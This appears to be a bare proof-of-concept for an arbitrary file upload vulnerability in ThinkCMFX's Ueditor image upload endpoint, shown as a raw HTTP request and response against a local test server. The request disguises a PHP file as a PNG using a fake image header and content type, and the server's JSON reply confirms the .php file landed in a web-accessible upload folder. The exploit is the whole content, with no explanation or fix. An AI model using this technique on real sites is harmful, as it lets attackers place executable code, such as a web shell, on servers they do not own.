 POST /thinkcmfx/index.php?g=Asset&m=Ueditor&a=upload&action=uploadimage HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------108571277413382
Content-Length: 216
Origin: http://127.0.0.1
Connection: close
Cookie: thinkphp_show_page_trace=0|0;
UM_distinctid=16bd194a959e4-00ebc6723d2ccf-4c312d7d-1fa400-16bd194a95b25d;
CNZZDATA1254932726=146930445-1562588765-http%253A%252F%252F127.0.0.1%252F%7C1562
588765; PHPSESSID=73sbiosbc3lolv4em2b3udv60u; XDEBUG_SESSION=12864;
PbO8id_think_language=zh-CN; PbO8id_admin_username=admin%40qq.com; refersh_time=0
Upgrade-Insecure-Requests: 1
-----------------------------108571277413382
Content-Disposition: form-data; name="upfile"; filename="test.php"
Content-Type: image/png
塒NG
<?php phpinfo();?>
-----------------------------108571277413382--
HTTP/1.1 200 OK
Date: Sun, 03 Nov 2019 10:09:28 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 132
{"state":"SUCCESS","url":"\/thinkcmfx\/data\/upload\/ueditor\/20191103\/5dbea75e5e811.php","title":
"test.php","original":"test.php"}